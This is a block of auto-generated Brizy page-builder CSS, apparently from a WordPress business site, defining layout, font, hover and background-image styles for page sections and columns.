@media(min-width:991px){.brz .brz-css-xpeue5{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-xpeue5 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-xpeue5{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-mt37j4:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-mt37j4{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-mt37j4:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-mt37j4 .brz-picture:after{border-radius: 0px;}.brz .brz-css-mt37j4:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-mt37j4 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-mt37j4:hover .brz-picture{filter:none;}.brz .brz-css-mt37j4, .brz .brz-css-mt37j4 .brz-picture:after, .brz .brz-css-mt37j4 .brz-picture, .brz .brz-css-mt37j4.brz-image--withHover img.brz-img, .brz .brz-css-mt37j4.brz-image--withHover img.dynamic-image, .brz .brz-css-mt37j4.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-bzhqu9.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-wkttfo{padding-top: 0;}.brz .brz-css-wkttfo > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-wkttfo{padding-top: 0;}.brz .brz-css-wkttfo > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-1mo16zk{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-1mo16zk{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-d7wsl7{margin:-84px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-d7wsl7{padding:0;margin:-84px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-d7wsl7 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-d7wsl7{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d7wsl7{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-d7wsl7{margin:-100px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-1fwar0h{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-e6npn{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-e6npn{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-e6npn{font-size:22px;}}

.brz .brz-css-m0RQK{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-m0RQK{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-m0RQK{font-size:22px;}}

.brz .brz-css-xg3yeq{flex:1 1 25%;max-width:25%;}@media(min-width:991px){.brz .brz-css-xg3yeq{z-index: auto;flex:1 1 25%;max-width:25%;justify-content:flex-start;}.brz .brz-css-xg3yeq .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-xg3yeq > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-xg3yeq:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-xg3yeq > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-xg3yeq:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-xg3yeq:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-xg3yeq > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-xg3yeq:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-xg3yeq > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-xg3yeq:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-xg3yeq > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-xg3yeq:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-xg3yeq > .brz-bg, .brz .brz-css-xg3yeq > .brz-bg > .brz-bg-image, .brz .brz-css-xg3yeq > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xg3yeq{flex:1 1 23.2%;max-width:23.2%;}}@media(max-width:767px){.brz .brz-css-xg3yeq{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-lxdv4h{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-lxdv4h{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-lxdv4h:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lxdv4h{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-lxdv4h{padding:0px 20px 0px 20px;}}

@media(min-width:991px){.brz .brz-css-1002nww{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1002nww .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1002nww{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-7wa67o:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-7wa67o{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-7wa67o:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-7wa67o .brz-picture:after{border-radius: 0px;}.brz .brz-css-7wa67o:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-7wa67o .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-7wa67o:hover .brz-picture{filter:none;}.brz .brz-css-7wa67o, .brz .brz-css-7wa67o .brz-picture:after, .brz .brz-css-7wa67o .brz-picture, .brz .brz-css-7wa67o.brz-image--withHover img.brz-img, .brz .brz-css-7wa67o.brz-image--withHover img.dynamic-image, .brz .brz-css-7wa67o.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-h9dvt9.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-8disbm{padding-top: 0;}.brz .brz-css-8disbm > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-8disbm{padding-top: 0;}.brz .brz-css-8disbm > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-s0vxnh{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-s0vxnh{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-uod4c4{margin:-84px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-uod4c4{padding:0;margin:-84px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-uod4c4 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-uod4c4{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uod4c4{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-uod4c4{margin:-100px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-1smbxu5{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-pfqwK{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-pfqwK{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-pfqwK{font-size:22px;}}

.brz .brz-css-ekrm8{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-ekrm8{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-ekrm8{font-size:22px;}}

.brz .brz-css-n2fhy4 > .slick-slider > .brz-slick-slider__dots{color:rgba(255, 123, 0, 1);}.brz .brz-css-n2fhy4 > .slick-slider > .brz-slick-slider__arrow{color:rgba(255, 123, 0, 0.7);}@media(min-width:991px){.brz .brz-css-n2fhy4{z-index: auto;margin:0;}.brz .brz-css-n2fhy4.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-n2fhy4 .brz-container{justify-content:center;}.brz .brz-css-n2fhy4 > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-n2fhy4 > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(255, 123, 0, 0.7);}.brz .brz-css-n2fhy4 > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause:hover{color:rgba(0, 0, 0, 1);}}@media(min-width:991px){.brz .brz-css-n2fhy4:hover{display:block;}}

.brz .brz-css-m9mlq8{padding:15px 0px 194px 0px;}.brz .brz-css-m9mlq8 > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/banner-4.png");background-position:52% 100%;}.brz .brz-css-m9mlq8 > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/banner-4.png");}@media(min-width:991px){.brz .brz-css-m9mlq8{padding:15px 0px 194px 0px;}.brz .brz-css-m9mlq8 > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-m9mlq8:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-m9mlq8 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-m9mlq8:hover > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/banner-4.png");filter:none;background-position:52% 100%;display:block;}.brz .brz-css-m9mlq8:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/banner-4.png");}.brz .brz-css-m9mlq8 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-m9mlq8:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-m9mlq8 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-m9mlq8:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-m9mlq8 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-m9mlq8:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-m9mlq8 > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-m9mlq8 > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-m9mlq8 > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-m9mlq8 > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-m9mlq8 > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-m9mlq8:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-m9mlq8 > .brz-bg, .brz .brz-css-m9mlq8 > .brz-bg > .brz-bg-image, .brz .brz-css-m9mlq8 > .brz-bg > .brz-bg-map, .brz .brz-css-m9mlq8 > .brz-bg > .brz-bg-color, .brz .brz-css-m9mlq8 > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-m9mlq8:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-m9mlq8{padding:27px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-m9mlq8{padding:25px 15px 25px 15px;}}

@media(min-width:991px){.brz .brz-css-1o1vn68:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-1o1vn68{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

@media(min-width:991px){.brz .brz-css-jr1v3z{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-jr1v3z .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-jr1v3z{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-frplxc{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-vjtAu{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:90px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-vjtAu{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:90px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-vjtAu{font-size:89px;}}

.brz .brz-css-16h0r50{margin:-53px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-16h0r50{padding:0;margin:-53px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-16h0r50 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-16h0r50{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-16h0r50{margin:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-1amq9q0{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-rKH0I{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:23px;line-height:1.9;font-weight:500;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-rKH0I{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:23px;line-height:1.9;font-weight:500;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-rKH0I{font-weight:700;}}

@media(min-width:991px){.brz .brz-css-b62ewj{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-b62ewj .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-b62ewj{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-132dm0z{height:50px;}}

@media(min-width:991px){.brz .brz-css-ep70av{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-ep70av > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-ep70av:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-ep70av > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-ep70av:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-ep70av:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-ep70av > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-ep70av:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-ep70av > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-ep70av:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-ep70av > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-ep70av:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-ep70av:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-ep70av > .brz-row, .brz .brz-css-ep70av > .brz-bg > .brz-bg-video, .brz .brz-css-ep70av > .brz-bg, .brz .brz-css-ep70av > .brz-bg > .brz-bg-image, .brz .brz-css-ep70av > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-ep70av{min-height: auto;display:flex;}}

@media(min-width:991px){.brz .brz-css-uoc9tt{padding:0;max-width:100%;}}

.brz .brz-css-17vbh2d{flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-17vbh2d .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-17vbh2d{z-index: auto;flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-17vbh2d .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-17vbh2d > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-17vbh2d:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-17vbh2d > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-17vbh2d:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-17vbh2d:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-17vbh2d > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-17vbh2d:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-17vbh2d > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-17vbh2d:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-17vbh2d > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-17vbh2d:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-17vbh2d > .brz-bg, .brz .brz-css-17vbh2d > .brz-bg > .brz-bg-image, .brz .brz-css-17vbh2d > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-17vbh2d{flex:1 1 99.8%;max-width:99.8%;}}

@media(min-width:991px){.brz .brz-css-xhpffu{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-xhpffu:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-1vlzlt{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1vlzlt .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1vlzlt{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-7vu1qe:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-7vu1qe{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-7vu1qe:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-7vu1qe .brz-picture:after{border-radius: 0px;}.brz .brz-css-7vu1qe:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-7vu1qe .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-7vu1qe:hover .brz-picture{filter:none;}.brz .brz-css-7vu1qe, .brz .brz-css-7vu1qe .brz-picture:after, .brz .brz-css-7vu1qe .brz-picture, .brz .brz-css-7vu1qe.brz-image--withHover img.brz-img, .brz .brz-css-7vu1qe.brz-image--withHover img.dynamic-image, .brz .brz-css-7vu1qe.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-gxlhu4.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-djjhi0{padding-top: 0;}.brz .brz-css-djjhi0 > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-djjhi0{padding-top: 0;}.brz .brz-css-djjhi0 > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-127msi9{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-127msi9{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-1ns328z{flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-1ns328z .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-1ns328z{z-index: auto;flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-1ns328z .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-1ns328z > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1ns328z:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1ns328z > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1ns328z:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1ns328z:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1ns328z > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1ns328z:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1ns328z > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1ns328z:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1ns328z > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1ns328z:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1ns328z > .brz-bg, .brz .brz-css-1ns328z > .brz-bg > .brz-bg-image, .brz .brz-css-1ns328z > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-1ns328z{flex:1 1 100%;max-width:100%;}}

@media(min-width:991px){.brz .brz-css-7fw58v{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-7fw58v:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-19vuxfz{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-19vuxfz .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-19vuxfz{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-13q4ogm:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-13q4ogm{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-13q4ogm:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-13q4ogm .brz-picture:after{border-radius: 0px;}.brz .brz-css-13q4ogm:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-13q4ogm .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-13q4ogm:hover .brz-picture{filter:none;}.brz .brz-css-13q4ogm, .brz .brz-css-13q4ogm .brz-picture:after, .brz .brz-css-13q4ogm .brz-picture, .brz .brz-css-13q4ogm.brz-image--withHover img.brz-img, .brz .brz-css-13q4ogm.brz-image--withHover img.dynamic-image, .brz .brz-css-13q4ogm.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-15oc90u.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-1ues76v{padding-top: 0;}.brz .brz-css-1ues76v > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-1ues76v{padding-top: 0;}.brz .brz-css-1ues76v > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-m604vx{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-m604vx{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-1n890az{flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-1n890az .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-1n890az{z-index: auto;flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-1n890az .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-1n890az > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1n890az:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1n890az > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1n890az:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1n890az:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1n890az > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1n890az:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1n890az > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1n890az:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1n890az > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1n890az:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1n890az > .brz-bg, .brz .brz-css-1n890az > .brz-bg > .brz-bg-image, .brz .brz-css-1n890az > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-1n890az{flex:1 1 100%;max-width:100%;}}

@media(min-width:991px){.brz .brz-css-13m2puq{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-13m2puq:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-hev7uv{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-hev7uv .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-hev7uv{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-eovav3:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-eovav3{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-eovav3:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-eovav3 .brz-picture:after{border-radius: 0px;}.brz .brz-css-eovav3:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-eovav3 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-eovav3:hover .brz-picture{filter:none;}.brz .brz-css-eovav3, .brz .brz-css-eovav3 .brz-picture:after, .brz .brz-css-eovav3 .brz-picture, .brz .brz-css-eovav3.brz-image--withHover img.brz-img, .brz .brz-css-eovav3.brz-image--withHover img.dynamic-image, .brz .brz-css-eovav3.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-bsp9ti.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-lswspd{padding-top: 0;}.brz .brz-css-lswspd > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-lswspd{padding-top: 0;}.brz .brz-css-lswspd > .brz-img{position: inherit;width: 100%;}}

